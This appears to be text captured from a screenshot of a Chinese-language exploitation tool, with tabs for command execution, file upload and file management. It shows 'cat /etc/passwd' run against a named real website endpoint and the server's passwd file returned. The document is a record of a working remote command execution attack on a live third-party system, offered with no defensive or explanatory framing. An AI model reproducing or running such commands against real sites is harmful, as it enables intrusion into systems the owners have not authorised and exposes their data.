 Action: http://www.qdpub.com/grstemp/BasicModule/pub/showterrace/per
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin